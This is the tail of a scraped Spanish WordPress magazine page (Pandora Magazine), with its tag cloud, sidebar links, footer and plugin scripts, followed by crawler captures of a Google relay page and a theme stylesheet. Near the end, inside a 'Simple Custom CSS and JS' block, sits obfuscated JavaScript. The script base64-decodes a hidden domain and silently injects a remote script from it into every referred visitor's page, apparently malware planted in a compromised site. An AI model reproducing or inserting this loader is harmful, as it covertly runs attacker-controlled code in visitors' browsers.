<a href="http://www.pandora-magazine.com/tag/studio-ghibli/" class="tag-cloud-link tag-link-1010 tag-link-position-42" style="font-size: 8.4242424242424pt;" aria-label="Studio Ghibli (25 elementos)">Studio Ghibli</a>
<a href="http://www.pandora-magazine.com/tag/terror/" class="tag-cloud-link tag-link-1440 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="terror (66 elementos)">terror</a>
<a href="http://www.pandora-magazine.com/tag/trivago/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 10.121212121212pt;" aria-label="trivago (33 elementos)">trivago</a>
<a href="http://www.pandora-magazine.com/tag/videojuegos/" class="tag-cloud-link tag-link-531 tag-link-position-45" style="font-size: 8pt;" aria-label="videojuegos (23 elementos)">videojuegos</a></div>
</li><li id="text-9" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li><li id="text-7" class="widgetcontainer clearfix">			<div class="textwidget"><p><a href="http://lacajadelosenigmas.com"><img src="http://lacajadelosenigmas.com/images/banermov1.gif"  /></a></p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="mundodelmarketing.com/traductor.htm">mundodelmarketing.com/traductor.htm</a> - Traducir del Español al Inglés	 	  </p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="click aquí">click aquí</a> - Traductor Ingles Español	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web.com">dominios-web.com</a> - Dominios y Alojamiento	 	  </p>
<p><a href="http://www.canaldescuento.com" title="click aquí">click aquí</a> - Muestras Gratis	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web">dominios-web</a> - Dominios y Hosting	 	  </p>
</div>
		</li>				</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre Arras Theme</strong></a></p>
		<p>Copyright © Pandora Magazine. Todos los derechos reservados.

Pandora Magazine no se hace responsable de las opiniones y comentarios reflejados en la web.

Pandora Magazine|Apdo de Correos 4.015|CP:24010|León

info@pandora-magazine.com 

</p>
		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
			<!-- WP Translate - https://plugingarden.com/google-translate-wordpress-plugin/ -->
			<script type='text/javascript'>
				function googleTranslateElementInit2() {
					new google.translate.TranslateElement({
						pageLanguage: 'es',
												floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
						autoDisplay: true					}, 'wp_translate');
				}
			</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
			<style type="text/css">
				body {top:0 !important;}
			</style>
			<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type='text/javascript'>var _cmo = {background_color: "#681B0B",label: "Contacto",text: "Contact",align: "right",valign: "middle",form: "50c12db905e0c90002019558",lang: "es"}; (function() {var cms = document.createElement('script'); cms.type = 'text/javascript'; cms.async = true; cms.src = 'http://static.contactme.com/widgets/tab/v1/tab.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cms, s);})();</script><link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14" id="quick-chat-c00kie-js"></script>
<script type="text/javascript" id="quick-chat-load-js-extra">
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/www.pandora-magazine.com\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14" id="quick-chat-load-js"></script>
<script type="text/javascript" id="facebook-jssdk-js-extra">
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/es_ES\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.6.4" id="twitter-platform-js"></script>
<div id="fb-root"></div><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d8f4068443db220cce174815fa41351a --><!-- end Simple Custom CSS and JS -->
</body>
</html>
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.pandora-magazine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="0LuFjYRYtuZN48v1BpYI6A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="0LuFjYRYtuZN48v1BpYI6A"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css
body_size: 2733
content:
/* import base CSS style */
@import 'default.css';


/* globals */
input[type=submit]:hover  { background: #313428; }

a, a:link, a:visited	{ color: #8C1600; text-decoration: none; }
a:hover					{ color: #0B4FD8; }

/* header */
#header					{ background: #3D0A00; border-bottom: 5px solid #721B12; }
.blog-description		{ font-size: 11px; color: #BC2D1E; }

/* top menu */
#top-menu  { background: #330800; border-bottom: 1px solid #4A0C00; }
#top-menu .sf-menu a  { color: #FFF; }
#top-menu .sf-menu ul li  { border: 1px solid #330800; }
#top-menu .sf-menu a:hover, #top-menu .sf-menu li:hover, #top-menu .sf-menu li.sfHover, #top-menu .sf-menu ul li  { color: #FFF; background: #4F0C00; }
#top-menu .sf-menu ul a:hover, #top-menu .sf-menu ul li.sfHover, #top-menu .sf-menu ul li:hover { color: #4F0C00; background: #FFF; }
#top-menu .sf-menu ul li.sfHover a.sf-with-ul { color: #4F0C00; }

/* main navigation */
#nav  { background: #7E1E14; min-width: 990px; }
#nav .sf-menu a  { color: #FFF; }
#nav .sf-menu ul li  { border: 1px solid #A91B00; }
#nav .sf-menu a:hover, #nav .sf-menu li:hover, #nav .sf-menu li.sfHover, #nav .sf-menu ul li  { background: #A91B00; color: #FFF; }
#nav .sf-menu ul a:hover, #nav .sf-menu ul li.sfHover, #nav .sf-menu ul li:hover { color: #A91B00; background: #FFF; }
#nav .sf-menu ul li.sfHover a.sf-with-ul { color: #A91B00; }

/* search bar */
.searchform  { border: 3px solid #7E1E14; }

/* sidebar */
.sidebar-read-more:link, .sidebar-read-more:visited	{ background: #8C1600; }
.sidebar-read-more:hover  { background: #0B4FD8; }

.widgettitle  { background: #7E1E14; color: #FFF; }
.widgettitle a  { color: #FFF; }

#bottom-content-1 .widgettitle, #bottom-content-2 .widgettitle  { color: #333; }

.multi-sidebar .tabs li	{ background: #7E1E14; border: 1px solid #CCC; }				
.multi-sidebar .tabs .ui-tabs-selected a:link, .multi-sidebar .tabs .ui-tabs-selected a:visited	{ color: #7E1E14; }			

/* tapestries */
.posts-quick .quick-read-more a:hover, #commentlist .comment-controls a:hover, .navigation a:hover, .comments-navigation a:hover, .wp-pagenavi a:hover, .wp-pagenavi span.current, .comments-navigation span.current { background: #8C1600; color: #FFF; }

.home-title				{ color: #8C1600; }

/* single post */
.single .post .entry-comments, .single-post .entry-comments  { background-color: #8C1600; display: inline-block; color: #FFF; }

.single-post-meta-field  { background: #313428; display: block; border: 1px solid #144275; padding: 5px 10px; color: #FFF; font-weight: 700; }
.single-post-meta-value	 { border: 1px solid #CCC; padding: 5px 10px; background: #F0F0F0; display: block; }

/* author template */
.author-posts-title, .author-content h1, .archive-title { color: #091e36; }